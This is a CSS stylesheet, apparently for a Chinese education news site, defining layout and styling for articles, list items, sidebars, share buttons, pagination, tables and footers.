.zi_ri h3 {font-size:16px;color:#FF0000;margin-top:8px;}
.zi_ri i {cursor:pointer;font-style:normal;font-size:14px;color:#707070;float:left;margin-top:10px;}
.zi_ri i:hover {color:#FF0000;}
.Zixu {width:380px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Zili ul {width:380px;height:127px;float:left;margin-top:13px;overflow:hidden;}
.Zili ul li {margin-left:8px;overflow:hidden;height:26px;line-height:26px;}
.Zili ul li a {width:360px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Zili ul li a:hover {color:#FF0000;}
.hui {width:380px;height:2px;background:#f3f3f3;float:left;margin-top:7px;margin-bottom:10px;}
/*单招专题*/.bls_right {width:320px;height:650px;border:2px solid #f1f1f1;margin-right:16px;margin-left:17px;}
.ri_bgss {width:20px;float:left;height:20px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:20px;margin-left:8px;margin-right:10px;}
.bls_right h3 {font-size:22px;color:#333333;margin-top:11px;float:left;}
.ri_dz {width:305px;height:557px;float:left;margin-left:11px;margin-top:25px;}
.ri_dz li {width:300px;height:70px;margin-bottom:3px;}
.ri_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;}
.ri_dz li a h2:hover {color:#FF0000;cursor:pointer;}
.ri_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.ri_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;}
/*相关链接*/.footer {/* height:166px;*/background:#FFFFFF;margin-top:12px;padding-top:20px;margin-bottom:12px;overflow:hidden;padding-bottom:12px;}
.footer h3 {font-size:14px;color:#FF0000;/* height:66px;*/margin-left:20px;float:left;padding-top:4px;margin-right:20px;}
.footer a {word-break:break-all;word-wrap:break-word;float:left;margin-right:35px;line-height:30px;color:#666;padding-bottom:7px;}
.footer a:hover {color:#FF0000;}
.ringr {width:1080px;float:left;}
/*foot1*/.foot {width:100%;height:180px;background:#464D5A;float:left;margin-top:10px;}
.foot ul {width:1200px;margin:0 auto;}
.foot ul li {width:325px;float:left;}
.foot ul li img {margin-top:44px;}
.fo_left {width:236px;float:left;margin-top:42px;margin-left:130px;}
.fo_left i {font-style:normal;font-size:14px;color:#FFFFFF;float:left;margin-right:15px;}
.fo_left i:hover {color:#ececec;}
.fo_left p {font-size:14px;color:#FFFFFF;float:left;margin-top:15px;}
.fo_right {width:150px;height:150px;float:left;}
.erwei {width:114px !important;height:114px !important;margin-left:195px;background:url(../images/erweima.jpg) no-repeat;display:block;float:left;margin-top:20px;}
.fo_right i {font-style:normal;font-size:14px;color:#FFFFFF;margin-left:180px;float:left;margin-top:5px;}
/*foot2*/.foots {height:50px;width:100%;background:#2653a9;float:left;}
.foots ul {width:1200px;margin:0 auto;}
.foots ul p {float:left;color:#00205c;margin-left:150px;line-height:50px;}
/*cont*//*当前位置*/.daohang {/*width:852px;*/margin:0 auto;height:40px;line-height:40px;font-size:13px;color:#7f7f7f;overflow:hidden;margin-bottom:5PX;background:#fff;}
.daohang p {float:left;padding-left:10px;}
.daohang span {float:right;padding-top:3px;}
.daohang p a:hover {color:#FF0000;}
.posttime {float:right;margin-right:20px}
.bdwm {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
.bdwm2019 {width:680px;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*cont*/
/*.content {overflow:hidden;}*/
/* .content em{float:right; background: #87ABF3;border-radius: 3px;width: 90.6px;height: 37px;text-align: center;color:#fff;line-height: 37px;font-size: 15px;margin: 11px 0px;display: block;} */
.article p em{font-weight: normal;font-style: normal;color: #d00  !important;}


.left_one {/*width:852px;*/background:#FFF;overflow:hidden;padding-top:27px;margin-bottom:10px;}
.left_one h1 {max-width: 100%;line-height:35px;font-size:20px;margin:0px 30px;padding-bottom:20px;color:#333;font-weight:bold;letter-spacing:2px;}
.sound {max-width: 100%;border-bottom:1px solid #ececec;height:33px;display:block;font-size:12px;color:#666;letter-spacing:0.8px;margin-bottom:10px;}
.sound b {margin-left:30px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.sound a {margin-left:10px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.article table a {border-bottom:#ff0000 dashed 0px;color: #1962FC;}
/*xiangguan*/.left_xiangguan {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
.left_xiangguan ul {margin-bottom:15px;margin-left:35PX;margin-top:10PX;}
.left_xiangguan ul li {line-height:27px;overflow:hidden;background:url("/images/zhuv7/jian.gif") no-repeat scroll left center /17PX 12PX;}
.left_xiangguan ul li a {font-size:16px;color:#FF0014;float:left;overflow:hidden;margin-left:25px;line-height:40PX;}
.left_xiangguan ul li a:hover {text-decoration:underline;}
/*lanmutuijian*/.left_lanmu {width:852px;overflow:hidden;margin-top:20px;}
/*left_coone*/.one_wen {width:740px;margin:0 auto;height:167px;border:1px solid #ececec;margin-top:10px;margin-bottom:40px;}
.one_wen img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.chang {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wen h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:5px;}
.one_wen ul {overflow:hidden;width:460px;}
.one_wen ul li {height:28px;line-height:28px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wen ul li a {color:#333333;}
.one_wen ul li a:hover {color:#FF0000;text-decoration:underline;}
/*left_cotwe*/.article {padding:10px 30px;overflow:hidden;position:relative;}
/* .article a {color:#4151C9;border-bottom:#ff0000 dashed 1px;}
.article  a:hover {color:#444;border-bottom:#ff0000 dashed 1px;} */


.article p A{

color: #ff0000;

}
.article p {word-spacing: 8px;
font-size: 16px;
color: #333333;
text-align: justify;
line-height: 31px;
font-family: "微软雅黑";
letter-spacing: 1px;
margin-bottom: 26PX;
}
.article td p {
word-spacing: 8px;
font-size: 15px;
color: #666;
text-align: justify;
text-align: center;
font-family: "微软雅黑";
letter-spacing: 1px;
margin-bottom: 0px;
}

/*去掉number上下箭头*/
		input::-webkit-outer-spin-button,
	    input::-webkit-inner-spin-button {
	        -webkit-appearance: none;
	    }
	    input[type="number"]{
	        -moz-appearance: textfield;
	    }
.vv5 i{margin-top:-20px; padding-left:30px;}


.article P img {text-align:center;border-radius:4px;margin:10px auto;cursor:auto;text-align: center;
border-radius: 4px;
cursor: auto;
max-width: 100%;
height: auto !important;
display: block;
vertical-align: middle;
margin: 10px auto;}
.article h1 {font-size:18px;font-weight:normal;font-weight:bold;}
.article h2 {font-size:17px;font-weight:normal;font-weight:bold;line-height:26px;border-left: #EC1010  5px solid;padding-left: 15px;margin-bottom:26PX;}
.article td h2 {color:#555 !important; margin-bottom: 0PX;border-left: #EC1010 0px solid;font-size: 15px;}
.article h3 {font-size: 16px;
font-weight: normal;
font-weight: bold;
line-height: 22px;
border-left: #F69696 4px solid;
padding-left: 15px;
margin-bottom: 23PX;}
.article strong {/* border-left: #78bdff 4px solid;padding-left: 15px;margin-bottom:26PX; */}
.art_show {position:absolute;z-index:900;bottom:0;margin:0;padding:0 0 5px 0;width:680PX;height:50px;border-bottom:60px solid #fff;background-image:linear-gradient(hsla(0,0%,100%,0),#fff);color:#1c6bcc;text-align:center !important;line-height:170px;}
.pull {position:absolute;width:16px !important;left:50%;top:54px;margin-left:-8px !important;}
.gksxbd {margin-bottom:5px;width: 680PX;overflow: hidden;}
/*left_cothree*/.two_wen {width:830px !important;height:320px;background:#FFFFFF;overflow:hidden;margin:0 auto;margin-bottom:15px;}
.two_wen img {float:right;margin-right:40px;margin-top:20px;}
.two_wen ul {margin-bottom:15px;}
.two_wen h3 {font-size:18px;color:#333333;overflow:hidden;margin-top:25px;margin-left:40px;margin-bottom:10px;}
.two_wen ul li {height:27px;line-height:27px;overflow:hidden;}
.two_wen ul li a {font-size:14px;color:#CF1010;float:left;overflow:hidden;margin-left:40px;}
.two_wen ul li a:hover {text-decoration:underline;}
.beij {width:750px;margin:0 auto;overflow:hidden;background:#ececec;float:left;margin:40px 40px 25px 40px;}
/*left_twe*/
.left_two ul {display:block;}
.left_two ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_two ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_two ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_two ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_two ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_two ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}
/*left_charu*/.left_charu ul {display:block;}
.left_charu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_charu ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_charu ul li img {height:128px;width:197px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.left_charu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.left_charu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_charu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.duotu ul {display:block;margin-bottom:15px;}
.duotu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.duotu ul li {background:#FFF;overflow:hidden;padding-bottom:15;}
.duotu ul li img {height:128px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.duotu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.duotu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.duotu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.right_ask_list {float:right;width:336px;font-family:"Microsoft YaHei","SimSun","Arial Narrow";margin-bottom:5px;}
.right_ask_list a {float:left;width:316px;background:#FFF;/* margin:0px 0 0;*/margin-bottom:5PX;height:62px;padding:10px 10px 10px 6px;border-left:4px solid #fff}
.right_ask_list a:hover {background:#ffc;border-left:4px solid #fc9}
.right_ask_list a img {float:right;width:90px;height:auto;}
.right_ask_list a span {display:block;float:right;width:70px;height:42px;text-align:center;font-size:12px;color:#0078b2;border-radius:4px;background:#cfe5f0;padding:10px 0;}
.right_ask_list a i {display:block;font-style:normal;font-size:16px;}
.right_ask_list a h2 {float:left;width:230px;height:50px;overflow:hidden;margin:5px 0 0 0px;font-size:16px;color:#000;line-height:24px;font-weight:normal;text-align:justify;text-justify:inter-word;text-overflow:ellipsis;-o-text-overflow:ellipsis;/* white-space:nowrap;*/display:block;word-break:break-all;}
.right_ask_list a:hover h2 {color:#c00}
.navlistclass {width:336px;overflow:hidden;margin-bottom:10px;background:#FFF;padding:10px 22px;}
.classtitle {width:336px;overflow:hidden;height:36px;line-height:36px;margin-left:-7px;}
.classtitle h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.oneh2 h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.nlc_bottom {width:350px;overflow:hidden;padding-bottom:5px;}
.nlc_bottom ul li {height:80px;margin:10px 0;width:308px;overflow:hidden;float:left;}
.nlc_bottom ul li a.nlc_b_left {width:55px;height:60px;float:left;line-height:30px;display:block;text-align:center;color:#fff;font-size:18px;padding:10px 10px 10px 15px;letter-spacing:5px;}
.nlc_b_right {width:173px;float:left;margin-left:15px;}
.nlc_b_right a {display:block;height:20px;margin-bottom:4px;line-height:20px;font-size:16px;display:block;width:173px;overflow:hidden;}
.nlc_b_right span {display:block;height:57px;line-height:19px;overflow:hidden;color:#666;font-size:12px;}
.nlc_li {width:306px;overflow:hidden;margin-left:-5px;}
.nlc_li ul li {height:30px;width:350px;overflow:hidden;line-height:25px;margin:5px 0;float:left;}
.nlc_li ul li span {display:block;width:18px;height:18px;margin:10px 10px 3px 5PX;line-height:18px;text-align:center;overflow:hidden;float:left;}
.nlc_li ul li span.on {background:#f17817;color:#fff;}
.nlc_li ul li span.in {background:#C0BDBA;color:#fff;}
.nlc_li ul li a {float:left;display:block;width:286px;overflow:hidden;height:25px;line-height:25px;font-size:15PX;margin-top: 5PX;}
.tool {width:336PX;height:auto;margin:0 auto;background:#FFF;}
.tool .tool-line {margin-top:20px;border-bottom:1px solid #e6e6e6;}
.tool .tool-title {background:#fff;font-size:22px;font-weight:bold;width:160px;padding:8px 0;color:#333333;text-align:center;margin:-20px auto 15px;}
.tool .tool-con {width:100%;height:auto;}
.tool .tool-con .clearfix {margin:20px 0;}
.tool .tool-con .fl,.tool .tool-con .fr {height:50px;width:336px;}
.tool .tool-con .fl div,.tool .tool-con .fr div {float:left;}
.tool .tool-con .fl .tool-img,.tool .tool-con .fr .tool-img {width:50px;height:0px;margin:0 10px;}
.tool .tool-con .fl .tool-btn,.tool .tool-con .fr .tool-btn {display:block;float:left;cursor:pointer;width:70px;height:45px;color:#006AA8;border:1px solid #3b79c1;border-radius:3px;margin-top:14px;text-align:center;font-size:18px;line-height:2.4;transition:all .3s;}
.tool .tool-con .fl .tool-btn:hover,.tool .tool-con .fr .tool-btn:hover {background:#006AA8;color:#fff;}
.tool .tool-con .fl .tool-box,.tool .tool-con .fr .tool-box {/* width:250px;*/  height:50px;padding-left:70px;/* padding-top:12px;*/  font-size:15px;/* line-height:1.5;*/}
.tool .tool-con .fl .tool-box a + a,.tool .tool-con .fr .tool-box a + a {margin-left:25px;}
.tt {width:1200px;margin:0 auto;height:250px;background:url(flbg.png) top left no-repeat;}
.ttl {width:620px;height:100%;background:url(../images/zing_03.png) top left no-repeat;}
.ttr {/* width:455px;*/height:100%;/* background:url(dhbg.png) top left no-repeat;*/}
.tt-cnt {width:530px;height:130px;font-size:14px;margin-left:auto;margin-right:auto;}
.tt-cnt a:hover {color:#ad0000;text-decoration:none;}
.tt-cnt a {display:block;margin-bottom:14px;}
.tt-cntl,.tt-cntr {width:245px;height:100%;}
.ttr {width:1200px;margin:0 auto;}
.ttr-cntl {width:20px;font-size:20px;color:#0e3c8b;line-height:1em;padding-left:40px;padding-top:35px;}
.ttr-cntr {width:1116px;padding-top:35px;padding-left:35px;}
.ttr a {float:left;display:block;width:95px;height:38px;color:#051530;font-size:16px;line-height:38px;text-align:center;margin:0 0 10px 28px;background-color:#5ac0f5;}
.ttr a:hover {background-color:#ffba00;}
/*单招必读*/.co_right {width:336px;overflow:hidden;float:right;overflow:hidden;}
.cori_one {cursor:pointer;width:336px;padding-top:10px;margin-bottom:10px;background:#FFF;float: left;}
.cori_bg {width:16px;height:18px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:12px;margin-right:10px;}
.cori_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.cori_fang {width:336px;margin-left:3px;}
.cori_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.cori_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}
.cori_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;margin-left:20px;}
.cori_gg {width:336px;float:right;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*今日头条*/.cori_two {width:336px;float:right;background:#FFF;overflow:hidden;padding-bottom:15px;margin-bottom:10PX;}
.cori_two h2 {float:left;font-size:18px;color:#333;font-weight:600;padding:10PX 22PX 0PX 22PX;margin-left:-12px;}
.cori_jiri img {width:105PX;height:70px;float:left;margin-left:10px;margin-right:10px;}
.cori_jiri p {font-size:15px;color:#333333;overflow:hidden;display:block;height:60px;width:200PX;    cursor: pointer !important;}
.cori_two div.cori_jiri a p:nth-child(2){height: 30px;}
.cori_jiri i {font-size:14px;color:#B9B3B3;padding-top:5px;}
.cori_jiri p:hover {color:#FF0000;}
.cori_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;margin-left:22px;}
.cori_jiri {width:336px;height:82px;float:left;margin-top:15px;}
.cori_two ul {width:296px;height:200px;float:left;margin-top:25px;margin-left:25px;}
.cori_two ul li {line-height:30px;background:url(../images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.cori_two ul li a {width:275px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cori_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*.jz_more {text-align:center;line-height:70px;height:70px;color:#7f7f7f;background:#FFF;margin-bottom:12px;margin-top:12px;}
*//*分页*/#AspNetPager1 {clear:both;margin-top:15px !important;margin-bottom:15px !important;}
#AspNetPager1 A {background:#fff;color:#333;padding:10px 13px 10px 13px;line-height:35px;height:35px;}
#AspNetPager1 A:hover {background:#ff8d00;color:#fff;}
#AspNetPager1 span {background:#ff8d00;font-weight:normal;color:#fff;padding:7px 16px 8px 17px;}
.d {padding-bottom:21px !important;}
.xsc {margin-right:0px !important;}
/*单招专题*/.cobls_right {width:350px;margin-left:17px;float:right;background:#FFFFFF;overflow:hidden;margin-top:20px;padding-bottom:25px;}
.cori_bgss {width:20px;float:left;height:20px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:32px;margin-left:21px;margin-right:10px;}
.cobls_right h3 {font-size:22px;color:#333333;margin-top:25px;float:left;}
.cori_dz {width:305px;height:557px;float:left;margin-left:8px;margin-top:25px;}
.cori_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;margin-left:20px;}
.cori_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.cori_dz li a h2:hover {color:#FF0000;}
/*list*/.co_lefttoutiao {width:680px;margin-right:10px;/* border-left:1px solid #ddd;border-right:1px solid #ddd; */}
.left_toutiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*list*/.co_lefttoutiao {width:680px;margin-right:10px;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.left_toutiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:120px;width:180px;float:left;margin-right:20px;margin-left:13px;margin-top:22px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*cont*/
.left_list {width:163px;height:100%;background-color:#ddd;margin-right:9px;border: 1px #E9E9E9 solid;}
.co_left {width:680px;/* border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd; */margin-left:1px}
.left_ones {width:830px;overflow:hidden;padding:20px 0px;padding-top:27px;background:#FFF;}
.left_ones h1 {padding:0 39px;line-height:25px;font-size:24px;margin:0 auto;font-weight:normal;padding-bottom:10px;padding-top:6px;color:#444;}
.left_ones h1 i {width:16px;height:16px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-238px -0px;float:left;margin-top:5px;margin-right:12px;}
.left_ones dl {overflow:hidden;padding:0 39px;margin:0 auto;margin-bottom:25px;margin-top:7px;}
.left_ones dl a:hover {background:#ff8d00;color:#FFFFFF;}
.left_ones dl a {height:26px;line-height:26px;float:left;background:#f9fbfa;border:#edecec 1px solid;margin-right:5px;font-size:13px;color:#444;padding-left:7px;padding-right:7px;margin-top:10px;}
.hlj {padding-right:1px !important;padding-left:0px !important;}
.left_ones .cur {color:#FFFFFF;background:#ff8d00;}
/*co_onewen*/.Wwens {width:830px;background:#FFFFFF;padding-bottom:40px;}
.one_wens {width:749px;margin:0 auto;height:167px;border:1px solid #ececec;}
.one_wens img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.changs {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wens h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:10px;}
.one_wens ul {overflow:hidden;width:460px;}
.one_wens ul li a:hover {color:#FF0000;text-decoration:underline;}
.one_wens ul li {height:25px;line-height:25px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wens ul li a {s}
.ii {width:740px;float:left;border-bottom:#dadada 1px dotted;padding-bottom:40px;}
/*co_lefttwos*/

/*left_twe*/
.left_twos ul {display:block;}
.left_twos ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_twos ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_twos ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_twos ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_twos ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_twos ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}


.article hr {border-top: 8px double #8c8b8b;text-align: center;}
.article hr:after {content: '\002665';
display: inline-block;
position: relative;
top: -15px;
padding: 0 10px;
background: #f0f0f0;
color: #8c8b8b;font-size: 20px;}

.article hr { 
  height: 30px; 
 border-style: solid; 
 border-color: #8c8b8b; 
   border-width: 1px 0 0 0; 
  border-radius: 20px; 
 } 
.article hr:before { 
  display: block; 
   content: ""; 
height: 30px; 
margin-top: -31px; 
  border-style: solid; 
 border-color: #8c8b8b; 
 border-width: 0 0 1px 0; 
 border-radius: 20px; 
 }


/*文章下面 相关文章*/.xgyundu {min-height:150px;width:680px;margin:0 auto;margin-top:25px;margin-bottom:20px;overflow:hidden;background:#f4f4f4 url() 600px 23px  no-repeat;padding-top:15px !important;text-indent:0px !important;padding-left:30px !important;line-height:39px !important;font-family:"微软雅黑" !important;font-size:15px !important;margin-bottom:7px !important;padding-bottom:10px !important;padding-bottom:20px !important;}
.xgyundu a {color:#c72100;width:410px;display:block;font-size:14px !important;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.xgyundu a:hover {text-decoration:underline;}
/*分享*/.fenxiang {width:750px;margin:0 auto;padding-top:13px;}
.btns_wrap {padding-top:10px;width:750px;margin:0 auto;overflow:hidden;/* height:50px;*/text-align:center;}
.btns_wrap .commend {display:block;width:40px;height:40px;background:url(../images/wei.png) no-repeat -13px -9px;margin-top:6px;top:7px;float:right;}
.btns_wrap .commend:hover {background:url(../images/wei.png) no-repeat -250px -9px}
.btns_wrap .bdsharebuttonbox .bds_more {display:block;width:40px;height:40px;background:url(../images/wei.png) no-repeat -13px -491px;margin-top:6px;top:7px;/*float:right;padding-right:6px;*/}
.btns_wrap .bdsharebuttonbox .bds_more:hover {background:url(../images/wei.png) no-repeat -250px -491px}
.btns_wrap b {top:20px;float:right;padding-left:15px;padding-top:16px;float:left;}
.btns_wrap .bdsharebuttonbox a {background-image:url(../images/wei.png);background-repeat:no-repeat;width:40px;height:40px;margin-left:4px;margin-right:4px;padding:0}
.btns_wrap .bdsharebuttonbox .bds_tsina {background-position:-13px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq {background-position:-14px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone {background-position:-14px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq {background-position:-14px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin {background-position:-13px -355px}
.btns_wrap .bdsharebuttonbox .bds_tsina:hover {background-position:-250px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq:hover {background-position:-250px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone:hover {background-position:-250px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq:hover {background-position:-250px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin:hover {background-position:-250px -355px}
.btns_wrap .share_tip {position:absolute;left:337px;top:7px;width:80px;font-size:12px;color:#585858}
#bdshare {display:none;overflow:hidden;position:relative}
.article table {/* width:792px;*/min-width:620px;max-width:620px;color:#444;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.article table tr {border:#bababa 1px solid;}
/* .article table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.article table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;min-width: 50PX;padding: 10px 0;}

.article table td {border-bottom:#bababa 1px solid;border-right:#bababa 1px solid;text-align:center;height:25px;font-size:14px;letter-spacing:1px;padding: 10px 10px;}
.article table tbody {border:#bababa 1px solid;}
.article table {color:#444;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:26px;}
.left .left1 {float:left;width:690px;background:#FFF;overflow:hidden;padding:30px 0px;}
.article h2 {height:22px;color:#333;line-height:22px;font-size:18px;display:block;background-position:0px -512px;overflow:hidden;clear:both;display:block;font-weight:bold;}
.article h2 span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;}
.focuspic {position:relative;width:654px;height:358px;background-color:#000;float:left;}
.focuspic img {width:680px;height:369px;}
.focuspic .shadow .title {width:260px;height:65px;padding-left:30px;padding-top:20px;}
.focuspic .shadow .title a {text-decoration:none;color:#fff;font-size:14px;font-weight:bolder;overflow:hidden;}
.focuspic .btn {position:absolute;bottom:34px;left:510px;overflow:hidden;zoom:1;}
.focuspic .btn a {position:relative;display:inline;width:13px;height:13px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
